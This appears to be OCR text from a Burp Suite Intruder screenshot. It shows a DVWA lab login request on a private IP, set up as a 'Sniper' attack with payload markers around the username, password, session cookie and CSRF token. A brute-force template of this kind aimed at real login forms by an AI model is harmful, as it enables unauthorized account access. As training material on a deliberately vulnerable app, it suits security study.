 Attack type: Sniper
POST /dvwa/login.php HTTP/1.1
Host: 192.168.10.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.10.132
Connection: close
Referer: http://192.168.10.132/dvwa/login.php
Cookie: security=§impossible§; PHPSESSID=§m3c69teethfisneijl61ug66j2§
Upgrade-Insecure-Requests: 1
username=§admin§&password=§123456§&Login=§Login§&user_token=§0cfbec7b2b673fb5d33a77b569a961bc§
Add §
Clear §
Auto §
Refresh